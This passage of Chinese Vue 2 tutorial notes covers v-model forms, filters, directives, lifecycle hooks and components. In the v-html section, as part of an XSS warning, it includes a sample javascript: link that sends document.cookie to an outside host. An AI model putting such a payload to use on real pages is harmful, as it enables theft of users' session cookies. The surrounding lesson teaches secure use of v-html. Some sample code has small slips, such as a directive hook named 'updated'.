

<div id="root">
<h2>人员列表</h2>
<button @click.once="add">添加人员信息</button>
<ul>
<li v-for="(person, index) in persons" :key="person.id">
{{person.name}}-{{person.age}}--{{index}}
<input type="text">
</li>
</ul>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
persons:[
{id: '001',name: '张三', age:18},
{id: '002',name: '李四', age:19},
{id: '003',name: '王五', age:16},
],
cars:{
name: 'audi a6',
price: '50w',
color: 'black'
},
strs: 'hello'
},
methods:{
add(){
const liu = {
id:'004',
name: '老刘',
age: 40
};
// unshift(),在数组的首位插入元素
this.persons.unshift(liu);
}
}
});
</script>
13 收集表单数据
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>用户注册</h2>
<form @submit.prevent="demo">
<!-- 使用v-model.trim取出首位空格 -->
账号:<input type="text" v-model.trim="userInfo.account"><br><br>
密码:<input type="password" v-model="userInfo.password"><br><br>
<!-- 控制输入的数字,v-model.number将输入框中字符串类型的值自动转为数字类型的值。 -->
年龄:<input type="number" v-model.number="userInfo.age"><br><br>
性别:
男 <input type="radio" name="sex" v-model="userInfo.sex" value="1">
女 <input type="radio" name="sex" v-model="userInfo.sex" value="2"><br><br>
爱好:
学习<input type="checkbox" v-model="userInfo.hobbies" value="learn">
打篮球<input type="checkbox" v-model="userInfo.hobbies" value="basketball">
吃饭<input type="checkbox" v-model="userInfo.hobbies" value="eat"><br><br>
所属校区:
<select v-model="userInfo.city">
<option value="default" style="display: none;">请选择校区</option>
<option value="gh">贵州</option>
<option value="hz">杭州</option>
<option value="bj">北京</option>
</select><br><br>
其他信息:
<!-- v-model.lazy,当前元素失去焦点后在统计用户输入的内容。 -->
<textarea cols="30" rows="10" v-model.lazy="userInfo.otherInfo"></textarea><br><br>
<input type="checkbox" v-model="userInfo.agreement">阅读并接受<a href="#">《用户协议》</a><br><br>
<button>提交</button>
</form>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
userInfo:{
account: '',
password: '',
age: '',
sex: '',
hobbies: [],
city: 'default',
otherInfo: '',
agreement:''
}
},
methods: {
demo(){
console.log(1);
console.log(JSON.stringify(this.userInfo));
}
},
});
</script>
</body>
</html>
14 过滤器
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
备注:
1.过滤器也可以接收额外参数(管道符前面的参数不用手动传递)、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
<script src="../js/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>时间的格式化</h2>
<h3>时间戳:{{datetime}}</h3>
<!-- 计算属性实现 -->
<h3>计算属性格式化后的时间:{{fmtDatetime}}</h3>
<!-- methods方式实现 -->
<h3>methods方式格式化之后的时间:{{getFmtDatetime()}}</h3>
<!-- 过滤器实现 -->
<!--
time | datetimeFormatter 表示time作为datetimeFormatter的参数传递给datetimeFormatter()函数,
该函数执行完毕之后的返回值作为会作为整个{{}}的值。datetimeFormatter这里是不用写括号的,有vue内部自动完成函数的调用已经参数的传递。
注意:过滤器的第一个参数总是管道符前面的参数,如果还要传递另外的参数可以使用datetimeFormatter(xxx)这种方式传递。
-->
<h3>filter格式化之后的时间:{{datetime | datetimeFormatter}}</h3>
<!-- 过滤器传参 -->
<!-- 李四需要的时间格式为年月日,传入格式即可,如果不传入格式自动为:YYYY-MM-DD HH:mm:ss -->
<h3>filter格式化时间2:{{datetime | datetimeFormatter('YYYY-MM-DD')}}</h3>
<!-- 多个过滤器之间可以串联,处理的步骤是一个一个的,不会跳着处理。 -->
<h3>filter之间的串联:{{datetime | datetimeFormatter('YYYY-MM-DD') | datetimeFormatter('YYYY')}}</h3>
<!-- 过滤器也可以使用在v-bind上面。但使用的很少很少。 -->
</div>
<script>
Vue.config.productionTip=false;
// 全局过滤器,全局作用域只能一个一个注册
// Vue.filters('datetimeFormatter', function(value, dateStr='YYYY-MM-DD HH:mm:ss'){
// return dayjs(value).format(dateStr);
// });
new Vue({
el: "#root",
data:{
datetime: 1663725651593,
},
computed: {
fmtDatetime(){
return dayjs(this.datetime).format('YYYY-MM-DD HH:mm:ss');
}
},
methods: {
getFmtDatetime(){
return dayjs(this.datetime).format('YYYY-MM-DD HH:mm:ss');
}
},
// 局部过滤器
filters:{
// 注意过滤器的本质就是一个函数
// dateStr提供一个可以自定义时间格式字符串的参数,默认值为:YYYY-MM-DD HH:mm:ss
datetimeFormatter(value, dateStr='YYYY-MM-DD HH:mm:ss'){
return dayjs(value).format(dateStr);
}
},
});
</script>
</body>
</html>
15 内置指令
15.1 v-text
<body>
<!--
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容(v-text中的内容会全部渲染为字符串,即v-text不支持结构的解析)。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
-->
<div id="root">
<!-- 写法一 -->
<div>{{name}}</div>
<!-- 写法二 -->
<div v-text="name"></div>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: '尚硅谷'
}
});
</script>
</body>
15.2 v-html
<body>
<!--
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
-->
<div id="root">
<div v-html="name"></div>
<div v-html="str"></div>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: '<h3>尚硅谷</h3>',
str: '<a href=javascript:window.location.href="http://www.baidu.com/?"+document.cookie>来点有意思的东西</a>'
}
});
</script>
</body>
15.3 v-cloak
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
<style>
/* 选择所有带有v-cloak属性的元素 */
[v-cloak]{
display: none;
}
</style>
</head>
<body>
<!--
v-cloak指令(没有值):
1. 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性;
2. 使用css配合v-cloak可以解决网速慢而导致页面展示出{{xxx}}的问题;
-->
<div id="root">
<h3 v-cloak>{{name}}</h3>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: '尚硅谷'
}
});
</script>
</body>
</html>
15.4 v-once
<body>
<!--
v-once指令:
1.v-once所在节点在初次动态渲染后,就视为静态内容了。
2.以后数据的改变不会引起v-once所在结构的更新 ,可以用于优化性能。
-->
<div id="root">
<h2 v-once>n的初始值为:{{n}}</h2>
<h2>n的当前值为:{{n}}</h2>
<button @click="n++">点我n加1</button>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
n: 1
}
});
</script>
</body>
15.5 v-pre
<body>
<!--
v-pre指令:
1.跳过其所在节点的编译过程。
2.可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
-->
<div id="root">
<!-- 被v-pre修饰的节点元素不会被vue解析。 -->
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n加1</button>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
n: 1
}
});
</script>
</body>
16 自定义指令
自定义指令总结:
一、定义语法:
(1).局部指令:
new Vue({ new Vue({
directives:{指令名:配置对象} 或 directives{指令名:回调函数}
}) })
(2).全局指令:
Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)
二、配置对象中常用的3个回调:
(1).bind:指令与元素成功绑定时调用。
(2).inserted:指令所在元素被插入页面时调用。
(3).update:指令所在模板结构被重新解析时调用。
三、备注:
1.指令定义时不加v-,但使用时要加v-;
2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
<body>
<div id="root">
<!--
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
-->
<h2>{{name}}</h2>
<!-- 指令必须在元素里面使用 -->
<h2>n的当前值是:<span v-text="n"></span></h2>
<!-- 指令的多个单词之间使用-作为分隔符,不要使用驼峰命名法。 -->
<!-- <h2>n放大10倍之后的值是:<span v-big-number="n"></span></h2> -->
<h2>n放大10倍之后的值是:<span v-big="n"></span></h2>
<button @click="n++">点我给n+1</button>
<hr>
<input type="text" v-fbind:value="n">
</div>
<script>
Vue.config.productionTip=false;
// 全局写法
// 函数式
// Vue.directive('big', function(){
// // do thing
// });
// 对象式写法
// Vue.directive('fbind', {
// // do thing
// });
new Vue({
el: "#root",
data:{
name: '尚硅谷',
n: 1
},
// 自定义指令,自定义指令不用写前面的v
// 1. 使用函数式定义指令,缺点是不能实现一些细节上的操作,优点是方便简洁;
// 2. 使用对象式定义指令,缺点是定义起来相对较为麻烦,优点是能实现一些细节上的配置。
directives:{
// 这里的big函数什么时候调用?
// 1. 指令与元素成功绑定时;
// 2. 指令所在的模板被重新解析时;
// 第一个参数:引用该指令的html实体元素;第二个参数:指令所绑定的变量的指令对象。
big(element, binding){
// console.log(binding);
element.innerText = binding.value * 10;
},
// 如果指令名之间有-这种符号,应使用如下方式进行定义。
// 'big-number'(){}
fbind:{
// 注意:以下函数的this都是window
// 指令与元素成功绑定时调用
bind(element, binding){
element.value = binding.value;
},
// 指令所在元素被插入页面时调用
inserted(element, binding){
element.focus();
},
// 指令所在的模板被重新解析是时调用
updated(element, binding) {
element.value = binding.value;
},
// 从以上的代码中可以看出,bind与updated这两个函数的功能相差不大,但实际上也是这样的,
// 即指令的函数式写法就是bind与updated函数的简写
}
}
});
</script>
</body>
17 生命周期

17.1 引出生命周期
<body>
<!--
生命周期:
1. 又名:生命周期回调函数、生命周期函数、生命周期钩子。
2. 是什么:指的是Vue在关键时刻帮我们调用的一些特殊名称的函数。
3. 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4. 生命周期函数中的this指向是vm 或 组件实例对象。
-->
<div id="root">
<!-- 注意:这里的的样式可以简写为 :style={opacity} ,因为这里对象的属性名与属性值是一样的,所以才可以这样写。 -->
<h2 :style="{opacity: opacity}">欢迎学习vue</h2>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
opacity: 1
},
methods: {
},
// Vue完成模板的解析并把初始的真实DOM元素放入页面后(即挂载完毕后)会自动一次性调用mounted函数
// 注意:这里一定要理解页面挂载完毕与页面更新。
mounted() {
console.log("mounted");
setInterval(() => {
vm.opacity -= 0.01;
if(vm.opacity <= 0)
vm.opacity = 1;
}, 16);
},
});
// 通过外部定时器实现,但是不推荐使用
// 定时器
// setInterval(() => {
// vm.opacity -= 0.01;
// if(vm.opacity <= 0)
// vm.opacity = 1;
// }, 16);
</script>
</body>
17.2 分析生命周期
<body>
<div id="root">
<h2>当前n的值为:{{n}}</h2>
<button @click="add">点击给n加1</button>
<button @click="bye">点击销毁vm</button>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
// es6模板写法
// template:
// `
// <h2>当前n的值为:{{n}}</h2>
// <button @click="add">点击给n加1</button>
// `,
data:{
n: 1
},
methods: {
add(){
this.n++;
},
bye(){
// 注意:$destroy方法执行完毕之后vm就被销毁了,但是vm在页面的工作成功是还存在的。
this.$destroy();
}
},
// 生命周期函数
beforeCreate() {
console.log('beforeCreate');
// console.log(this);
// // 浏览器解析到此处时会停止代码的运行
// debugger;
},
created() {
console.log('created');
},
beforeMount() {
console.log('beforeMount');
},
mounted() {
console.log('mounted');
},
// 生命周期更新数据,这时dom数据与页面的数据不同步
beforeUpdate() {
console.log('beforeUpdate');
},
updated() {
console.log('updated');
},
// vm销毁
// 这个阶段可以访问数据、访问方法但是却无法修改数据,且这两个钩子无法触发更新函数。
beforeDestroy() {
console.log('vm will be destroyed');
},
destroyed() {
console.log('vm was destroyed');
},
});
</script>
</body>
17.3 生命周期的总结
<body>
<!--
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
-->
<div id="root">
<h2 :style="{opacity: opacity}">欢迎学习vue</h2>
<button @click="opacity=1">透明度设置为1</button>
<button @click="stop">点击停止变换</button>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
opacity: 1
},
methods: {
stop(){
// 方法一:直接直接清除定时器。巧妙思想,直接给当前this对象属性上面添加一个timer属性,而不用去定义一个全局作用域的变量了
// clearInterval(this.timer);
// 方法二:直接干掉vm
this.$destroy();
}
},
mounted() {
console.log("mounted");
this.timer = setInterval(() => {
console.log('timer');
vm.opacity -= 0.01;
if(vm.opacity <= 0)
vm.opacity = 1;
}, 16);
},
beforeDestroy() {
// 清除定时器
clearInterval(this.timer);
},
});
</script>
</body>
18 非单文件组件
18.1 理解组件
组件定义:实现应用中局部功能代码和资源的集合。



18.2 组件的基本使用
<body>
<!--
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签:
<school></school>
-->
<div id="root">
<!-- 3. 使用组件,直接将组件名当场标签即可 -->
<school></school>
<hr>
<!-- 注意:多个组件之间的信息是不相干扰的。 -->
<student></student>
</div>
<script>
Vue.config.productionTip=false;
// 1. 创建组件,其实组件的配置与Vue实例配置类似,只是存在一些细微的差别
// 学校组件
const school = Vue.extend({
// 组件里面不用编写el选项,因为组件都是交给Vue实例进行管理。
// 定义模板
template: `
<div>
<h3>学校名称:{{schoolName}}</h3>
<h3>学校地址:{{address}}</h3>
<button @click='showSchoolName'>点击提示学校名称</button>
</div>
`,
data(){
return {
schoolName: '尚硅谷',
address: '贵州'
};
},
methods: {
showSchoolName(){
alert(this.schoolName);
}
},
});
// 学生组件
const student = Vue.extend({
template:`
<div>
<h3>学生姓名:{{studentName}}</h3>
<h3>学生年龄:{{age}}</h3>
</div>
`,
data(){
return {
studentName: '张三',
age: 20
};
}
});
// 全局注册(也是属于第二步),使用的较少
// Vue.component('school', school);
new Vue({
el: "#root",
// 2. 注册组件(局部注册)
components:{
// 对象属性,key: value,在js中key与value相同时的可以只写key。
// 注册school组件
school,
student
}
});
</script>
</body>
18.3 几个注意点
<body>
<!--
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
-->
<div id="root">
<h2>欢迎你:{{msg}}</h2>
<school></school>
</div>
<script>
Vue.config.productionTip=false;
// 定义组件
const school = Vue.extend({
// 可以给当前组件取一个名字,在Vue开发工具当中会显示的当前设置的名字
name: 'schoolTest',
template:`
<div>
<h3>学校名称:{{schoolName}}</h3>
</div>
`,
data(){
return {
schoolName: '尚硅谷'
}
}
});
new Vue({
el: "#root",
data:{
msg: '周巴弟'
},
components:{
school
}
});
</script>
</body>
18.4 组件的嵌套
<body>
<div id="root">
<app></app>
</div>
<script>
Vue.config.productionTip=false;
// 定义student组件
const student = Vue.extend({
template: `
<div>
<h3>学校名称:{{studentName}}</h3>
</div>
`,
data(){
return {
studentName: '张三'
}
}
});
// 定义school组件
const school = Vue.extend({
template:`
<div>
<h3>学校名称:{{schoolName}}</h3>
<student></student>
</div>
`,
data(){
return {
schoolName: '尚硅谷'
}
},
// 将student组件嵌套在school组件当中
components:{
student
}
});
// 定义hello组件,与school组件平级
const hello = Vue.extend({
template:`
<div>
<h2>欢迎学习{{language}}</h2>
</div>
`,
data(){
return {
language: 'Vue'
};
}
});
// 定义app组件
const app = Vue.extend({
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
// 页面的所有组件都在app组件中进行注册
school,
hello
}
});
new Vue({
el: "#root",
components:{
// vm当中只需要注册app组件即可
app
}
});
</script>
</body>
18.5 VueComponent
<body>
<!--
关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,
即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
-->
<div id="root">
<hello></hello>
<school></school>
</div>
<script>
Vue.config.productionTip=false;
// 定义组件
const school = Vue.extend({
template: `
<div>
<h3>学校名称:{{schoolName}}</h3>
<button @click='showInfo'>点我</button>
</div>
`,
data() {
return {
schoolName: '尚硅谷'
}
},
methods: {
showInfo(){
// 这里的this是VueComponent
console.log('showInfo : ', this);
}
},
});
// 定义hello组件
const hello = Vue.extend({
template: '<h2>欢迎你:{{msg}}</h2>',
data(){
return {
msg: '张三'
}
}
});
new Vue({
el: "#root",
components:{school, hello}
});
</script>
</body>
18.6 一个重要的内置关系
<body>
<!--
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
-->
<div id="root">
<school></school>
</div>
<script>
Vue.config.productionTip=false;
Vue.prototype.x = 10000;
// 定义school组件
const school = Vue.extend({
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<button @click='showInfo'>点击出X</button>
</div>
`,
data(){
return {
schoolName: '贵州师范大学'
};
},
methods: {
showInfo(){
console.log(this.x);
}
},
});
const vm = new Vue({
el: "#root",
data:{
y: 100
},
components:{school}
});
</script>
<!-- 回顾原型对象 -->
<script>
// =================
// 定义一个构造函数
function Demo(){
this.a = 1;
this.b = 2;
};
// 创建一个Demo的实例对象
const d = new Demo();
// console.log(Demo.prototype); // 显示原型属性
// console.log(d.__proto__); // 隐示原型属性
// 通过显示原型属性操作原型对象,追加一个x属性,值为99
Demo.prototype.x = 99;
// console.log(d.x);
// =================
</script>
</body>
19 单文件组件
School.vue
<template>
<!--
vue定义文件名:1. school.vue , 2. School.vue , 3. xue-xiao.v ue , 4. XueXiao.vue 这里推荐类型2、4的这两种写法。
注意:这里的template标签在页面不会进行展示。
-->
<!-- html结构 -->
<div id="demo">
<h3>学校名称:{{schoolName}}</h3>
<h3>学校地址:{{schoolAddress}}</h3>
</div>
</template>
<script>
// 组件交互相关代码
// es6默认暴露方式
export default {
// 定义组件名,该名称一般与自身的文件名保持一致
name: 'School',
data() {
return {
schoolName: '尚硅谷',
schoolAddress: '贵州'
}
},
}
</script>
<style>
/* 组件代码样式 */
.demo{
background-color: #bfa;
}
</style>
Student.vue
<template>
<div>
<h3>学生姓名:{{name}}</h3>
<h3>学生年龄:{{age}}</h3>
</div>
</template>
<script>
export default {
name: 'Student',
data() {
return {
name: '张三',
age: 20
}
},
}
</script>
App.vue
